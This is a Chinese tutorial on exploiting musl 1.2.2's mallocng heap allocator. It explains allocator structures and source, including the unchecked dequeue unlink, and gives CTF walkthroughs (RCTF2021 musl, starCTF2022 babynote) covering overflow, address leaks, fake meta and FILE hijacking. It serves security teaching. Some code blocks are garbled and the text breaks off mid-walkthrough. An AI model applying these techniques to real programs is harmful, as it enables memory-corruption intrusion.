
所谓deque,是由meta组成的双向链表
48 个组中 chunk 大小以及 malloc 的 size 大小对应关系如下:
sc
chunk size
min size
max size
0
0x10
0x0
0xc
1
0x20
0xd
0x1c
2
0x30
0x1d
0x2c
3
0x40
0x2d
0x3c
4
0x50
0x3d
0x4c
5
0x60
0x4d
0x5c
6
0x70
0x5d
0x6c
7
0x80
0x6d
0x7c
8
0x90
0x7d
0x8c
9
0xa0
0x8d
0x9c
10
0xc0
0x9d
0xbc
11
0xf0
0xbd
0xec
12
0x120
0xed
0x11c
13
0x140
0x11d
0x13c
14
0x190
0x13d
0x18c
15
0x1f0
0x18d
0x1ec
16
0x240
0x1ed
0x23c
17
0x2a0
0x23d
0x29c
18
0x320
0x29d
0x31c
19
0x3f0
0x31d
0x3ec
20
0x480
0x3ed
0x47c
21
0x540
0x47d
0x53c
22
0x660
0x53d
0x65c
23
0x7f0
0x65d
0x7ec
24
0x920
0x7ed
0x91c
25
0xaa0
0x91d
0xa9c
26
0xcc0
0xa9d
0xcbc
27
0xff0
0xcbd
0xfec
28
0x1240
0xfed
0x123c
29
0x1540
0x123d
0x153c
30
0x1990
0x153d
0x198c
31
0x1ff0
0x198d
0x1fec
32
0x2480
0x1fed
0x247c
33
0x2aa0
0x247d
0x2a9c
34
0x3320
0x2a9d
0x331c
35
0x3ff0
0x331d
0x3fec
36
0x4910
0x3fed
0x490c
37
0x5540
0x490d
0x553c
38
0x6650
0x553d
0x664c
39
0x7ff0
0x664d
0x7fec
40
0x9240
0x7fed
0x923c
41
0xaaa0
0x923d
0xaa9c
42
0xccc0
0xaa9d
0xccbc
43
0xfff0
0xccbd
0xffec
44
0x12480
0xffed
0x1247c
45
0x15540
0x1247d
0x1553c
46
0x19980
0x1553d
0x1997c
47
0x1fff0
0x1997d
0x1ffec
malloc_context是一个全局变量
在malloc_context之下的结构体是meta_area结构体
1 2 3 4 5 6 struct meta_area { uint64_t check; struct meta_area *next ; int nslots; struct meta slots []; };
这个结构体用于管理一页内的所有meta。
meta_arnea之下是meta结构体
1 2 3 4 5 6 7 8 9 struct meta { struct meta *prev , *next ; struct group *mem ; volatile int avail_mask, freed_mask; uintptr_t last_idx : 5 ; uintptr_t freeable : 1 ; uintptr_t sizeclass : 6 ; uintptr_t maplen : 8 * sizeof (uintptr_t ) - 12 ; };
有一个[muslheap](xf1les/muslheap: a GDB plug-in for inspecting mallocng (github.com) )的gdb插件,可以帮助我们查看musl中的结构体

使用mheapinfo查看malloc_context结构体
再查看其中的meta结构体
meta结构体之下是group结构体,group结构体之中保存着需要分配的内存块。
1 2 3 4 5 6 struct group { struct meta *meta ; unsigned char active_idx : 5 ; char pad[UNIT - sizeof (struct meta *) - 1 ]; unsigned char storage[]; };
在musl1.2.2中并没有专门给chunk设置结构体,大致结构体如下所示
1 2 3 4 5 6 struct chunk { char prev_user_data[]; uint8_t idx; uint16_t offset; char user_data[]; };
如下图所示,这是第一个chunk,第一个chunk的开头实际上是group结构体
再看到第二个chunk
0x0004是当前chunk与第一个chunk的偏移量offset,当前chunk的地址减去offset*0x10就是第一个chunk的地址,当前chunk的地址为0x555555603d40,减去4*0x10正好得到第一个chunk的地址。
后面的0xa1转换成二进制为10100001,实际上只有低五位有效即00001,表示当前chunk是这个group中的第1(下标从0开始)个chunk。
整体的结构体从大到小就是malloc_context->meta_area->meta->group->chunk
2.2 源码分析 2.2.1 malloc 从malloc函数开始
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 if (n >= MMAP_THRESHOLD) { size_t needed = n + IB + UNIT; void *p = mmap(0 , needed, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANON, -1 , 0 ); if (p==MAP_FAILED) return 0 ; wrlock(); step_seq(); g = alloc_meta(); if (!g) { unlock(); munmap(p, needed); return 0 ; } g->mem = p; g->mem->meta = g; g->last_idx = 0 ; g->freeable = 1 ; g->sizeclass = 63 ; g->maplen = (needed+4095 )/4096 ; g->avail_mask = g->freed_mask = 0 ; ctx.mmap_counter++; idx = 0 ; goto success; ...... success: ctr = ctx.mmap_counter; unlock(); return enframe(g, idx, n, ctr); }
如果要申请的size大于131052,就直接用mmap分配内存
否则就先计算出申请的size属于哪个组,然后从malloc_context中找到对应的meta
1 2 3 4 sc = size_to_class(n); rdlock(); g = ctx.active[sc];
然后如果需要的meta是空的话,那么就做出一些调整
use coarse size classes initially when there are not yet any groups of desired size. this allows counts of 2 or 3 to be allocated at first rather than having to start with 7 or 5, the min counts for even size classes.
在还没有达到所需尺寸的群组时,最初使用粗略的尺寸类别。这样可以首先分配2或3的计数,而不是从7或5开始,这是偶数尺寸类别的最小计数。
1 2 3 4 5 6 7 8 9 10 11 12 for (;;) { mask = g ? g->avail_mask : 0 ; first = mask&-mask; if (!first) break ; if (RDLOCK_IS_EXCLUSIVE || !MT) g->avail_mask = mask-first; else if (a_cas(&g->avail_mask, mask, mask-first)!=mask) continue ; idx = a_ctz_32(first); goto success; } upgradelock();
然后从这个meta中获取avail_mask,也就是哪些chunk是可以分配的,然后再取得可分配的第一个chunk的index,如果能成功取得就更新avail_mask,然后跳到success。
如果meta中没有可用的chunk,就调用alloc_slot获取一个有空闲chunk的meta
1 2 3 4 5 idx = alloc_slot(sc, n); if (idx < 0 ) { unlock(); return 0 ; }
alloc_slot函数如下
1 2 3 4 5 6 7 8 9 10 11 12 13 static int alloc_slot (int sc, size_t req) { uint32_t first = try_avail(&ctx.active[sc]); if (first) return a_ctz_32(first); struct meta *g = if (!g) return -1 ; g->avail_mask--; queue (&ctx.active[sc], g); return 0 ; }
try_avail函数如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 static uint32_t try_avail (struct meta **pm) { struct meta *m = uint32_t first; if (!m) return 0 ; uint32_t mask = m->avail_mask; if (!mask) { if (!m) return 0 ; if (!m->freed_mask) { dequeue(pm, m); m = *pm; if (!m) return 0 ; } else { m = m->next; *pm = m; } mask = m->freed_mask; if (mask == (2u <<m->last_idx)-1 && m->freeable) { m = m->next; *pm = m; mask = m->freed_mask; } if (!(mask & ((2u <<m->mem->active_idx)-1 ))) { if (m->next != m) { m = m->next; *pm = m; } else { int cnt = m->mem->active_idx + 2 ; int size = size_classes[m->sizeclass]*UNIT; int span = UNIT + size*cnt; while ((span^(span+size-1 )) < 4096 ) { cnt++; span += size; } if (cnt > m->last_idx+1 ) cnt = m->last_idx+1 ; m->mem->active_idx = cnt-1 ; } } mask = activate_group(m); assert(mask); decay_bounces(m->sizeclass); } first = mask&-mask; m->avail_mask = mask-first; return first; }
在success中,调用了enframe函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 static inline void *enframe (struct meta *g, int idx, size_t n, int ctr) { size_t stride = get_stride(g); size_t slack = (stride-IB-n)/UNIT; unsigned char *p = g->mem->storage + stride*idx; unsigned char *end = p+stride-IB; int off = (p[-3 ] ? *(uint16_t *)(p-2 ) + 1 : ctr) & 255 ; assert(!p[-4 ]); if (off > slack) { size_t m = slack; m |= m>>1 ; m |= m>>2 ; m |= m>>4 ; off &= m; if (off > slack) off -= slack+1 ; assert(off <= slack); } if (off) { *(uint16_t *)(p-2 ) = off; p[-3 ] = 7 <<5 ; p += UNIT*off; p[-4 ] = 0 ; } *(uint16_t *)(p-2 ) = (size_t )(p-g->mem->storage)/UNIT; p[-3 ] = idx; set_size(p, end, n); return p; }
在前面对于meta的操作中,出现了queue和dequeue操作,也就是实现meta的插入和取出操作。
queue函数如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 static inline void queue (struct meta **phead, struct meta *m) { assert(!m->next); assert(!m->prev); if (*phead) { struct meta *head = m->next = head; m->prev = head->prev; m->next->prev = m->prev->next = m; } else { m->prev = m->next = m; *phead = m; } }
实际上就是双向链表的插入过程
dequeue函数如下
1 2 3 4 5 6 7 8 9 10 11 static inline void dequeue (struct meta **phead, struct meta *m) { if (m->next != m) { m->prev->next = m->next; m->next->prev = m->prev; if (*phead == m) *phead = m->next; } else { *phead = 0 ; } m->prev = m->next = 0 ; }
双向链表的解链过程。解链过程中并没有检查指针合法性,因此存在被利用的风险。
malloc的流程如下
一、 判断是否超过size 阈值
先检查 申请的chunk的 needed size 是否超过最大申请限制
检查申请的needed 是否超过需要mmap 的分配的阈值 超过就用mmap 分配一个group 来给chunk使用
若是mmap 则设置各种标记
二、 分配chunk
若申请的chunk 没超过阈值 就从active 队列找管理对应size大小的meta
关于找对应size的meta 这里有两种情况:
2.2.2 free 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 static inline struct meta *get_meta (const unsigned char *p) { assert(!((uintptr_t )p & 15 )); int offset = *(const uint16_t *)(p - 2 ); int index = p[-3 ] & 31 ;; if (p[-4 ]) { assert(!offset); offset = *(uint32_t *)(p - 8 ); assert(offset > 0xffff ); } const struct group *base =const void *)(p - UNIT*offset - UNIT); const struct meta *meta = assert(meta->mem == base); assert(index <= meta->last_idx); assert(!(meta->avail_mask & (1u <<index))); assert(!(meta->freed_mask & (1u <<index))); const struct meta_area *area =void *)((uintptr_t )meta & -4096 ); assert(area->check == ctx.secret); if (meta->sizeclass < 48 ) { assert(offset >= size_classes[meta->sizeclass]*index); assert(offset < size_classes[meta->sizeclass]*(index+1 )); } else { assert(meta->sizeclass == 63 ); } if (meta->maplen) { assert(offset <= meta->maplen*4096UL /UNIT - 1 ); } return (struct meta *)meta; } void free (void *p) { if (!p) return ; struct meta *g = int idx = get_slot_index(p); size_t stride = get_stride(g); unsigned char *start = g->mem->storage + stride*idx; unsigned char *end = start + stride - IB; get_nominal_size(p, end); uint32_t self = 1u <<idx, all = (2u <<g->last_idx)-1 ; ((unsigned char *)p)[-3 ] = 255 ; *(uint16_t *)((char *)p-2 ) = 0 ; if (((uintptr_t )(start-1 ) ^ (uintptr_t )end) >= 2 *PGSZ && g->last_idx) { unsigned char *base = start + (-(uintptr_t )start & (PGSZ-1 )); size_t len = (end-base) & -PGSZ; if (len) madvise(base, len, MADV_FREE); } for (;;) { uint32_t freed = g->freed_mask; uint32_t avail = g->avail_mask; uint32_t mask = freed | avail; assert(!(mask&self)); if (!freed || mask+self==all) break ; if (!MT) g->freed_mask = freed+self; else if (a_cas(&g->freed_mask, freed, freed+self)!=freed) continue ; return ; } wrlock(); struct mapinfo mi = unlock(); if (mi.len) munmap(mi.base, mi.len); }
nontrivial_free函数如下,这个函数需要非常注意,因为其中调用了dequeue函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 static struct mapinfo nontrivial_free (struct meta *g, int i) { uint32_t self = 1u <<i; int sc = g->sizeclass; uint32_t mask = g->freed_mask | g->avail_mask; if (mask+self == (2u <<g->last_idx)-1 && okay_to_free(g)) { if (g->next) { assert(sc < 48 ); int activate_new = (ctx.active[sc]==g); dequeue(&ctx.active[sc], g); if (activate_new && ctx.active[sc]) activate_group(ctx.active[sc]); } return free_group(g); } else if (!mask) { assert(sc < 48 ); if (ctx.active[sc] != g) { queue (&ctx.active[sc], g); } } a_or(&g->freed_mask, self); return (struct mapinfo){ 0 }; }
调用dequeue函数的条件是
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 self = 1u <<i; uint32_t mask = g->freed_mask | g->avail_mask;mask+self == (2u <<g->last_idx)-1 && okay_to_free(g) static int okay_to_free(struct meta *g){ int sc = g->sizeclass; if (!g->freeable) return 0 ; if (sc >= 48 || get_stride(g) < UNIT*size_classes[sc]) return 1 ; if (!g->maplen) return 1 ; if (g->next != g) return 1 ; if (!is_bouncing(sc)) return 1 ; size_t cnt = g->last_idx+1 ; size_t usage = ctx.usage_by_class[sc]; if (9 *cnt <= usage && cnt < 20 ) return 1 ; return 0 ; }
有如下几种情况可以触发dequeue
1.当meta中只有1个chunk被使用,然后free掉这个chunk,就会触发dequeue,比如ptr=malloc(0x20),free(ptr)就会导致meta被dequeue
2.当meta中的所有chunk都被使用了,且还剩最后一个chunk没有被free,此时释放最后一个chunk也会触发dequeue
3.avail_mask = 0, freed_mask = 0,且继续申请该大小的chunk,这时就会unlink此meta,使用新的meta分配。
2.3 漏洞利用 2.3.1 RCTF2021 musl
程序开启了沙箱,不允许getshell
保护全开
add,dele,show三个功能
看到add功能
读取的size是int类型,但readn函数的第二个参数是unsigned int
当输入的size为0时,就会导致整数溢出。
delete函数很安全
show函数根据index输出内容。
首先,在musl中我们无法像在ptmalloc中,立刻使用刚刚free掉的chunk,musl中malloc会优先分配处于avail状态的chunk,只有当meta中没有avail的chunk时,才会尝试从free状态的chunk取出chunk。
因此,如果要使用add功能的溢出漏洞来修改下一个chunk,就需要先把当前meta的chunk全部用掉。
在add功能中,除了用户申请的chunk,还会额外申请一个0xc的chunk,我们看看这个0xc的chunk有多少个
在这个meta中一共可以分配30个chunk,程序最多允许我们分配16次,所以如果要将这个meta中的chunk分配完,就需要将用户size也控制为0x10以内,如此就可以在一次add中申请两个0x10的chunk,15次add就能够将avail chunk清空。
如下图所示
所有chunk都处于使用状态
然后我们将chunk0 free掉,再申请一块相同大小的chunk,由于此时0x10的meta中已无avail状态的chunk,就会从freed状态的chunk中取出,这样就可以取出刚刚free的chunk0,然后就可以进行堆溢出了。
堆溢出可以直接将数据和下一个chunk->content指针拼接起来,然后show(0)就可以得到堆地址,得到堆地址之后,经过寻找,发现了这样的数据
进而可以泄露出libc地址。
得到libc地址之后就可以进而泄露出malloc_context中的secret字段,用于后续伪造meta。
在musl1.1.24的利用中就提到过,musl中不存在malloc_hook或者free_hook,只能想办法劫持IO_FILE。
劫持IO_FILE要么直接修改现有的FILE结构体,要么就自己伪造一个FILE结构体。
1 2 3 4 5 6 7 8 9 void __stdio_exit(void ){ FILE *f; for (f=*__ofl_lock(); f; f=f->next) close_file(f); <---------- close_file(__stdin_used); close_file(__stdout_used); close_file(__stderr_used); }
在exit时会检查ofl_head是否不为NULL,然后跟着ofl_head遍历整个链表,调用close_file关闭每个FILE结构体,所以我们可以伪造FILE结构体之后然后将ofl_head的值修改为fake_FILE的地址。
这里将使用free过程中的dequeue的指针互写,将ofl_head
2.3.2 starCTF2022 babynote
菜单堆题
add功能实现如下
0x4010中会存储当前node的地址,实际上实现了一个单向链表,采用头插法。
如下图所示,申请1个chunk
由于最开始0x4010为0,所以prev字段为空
再申请第二个chunk
0x4010的值发生了变化
prev字段指向了第一个chunk的地址。
再看到find功能
输入name,然后通过prev字段进行遍历,如果找到对应的node,就输出其content。
再看到delete功能
也是通过namez找到对应的node,然后如果这个node不是nodehead或者最后一个node,就将其从单链表中删除,然后再把对应的chunk全部free;然而如果这个node是nodehead或者是最后一个node,就不会从单链表中删除,但依然会free掉对应的chunk,因此在这里存在uaf。
看到forget功能
将head node清空。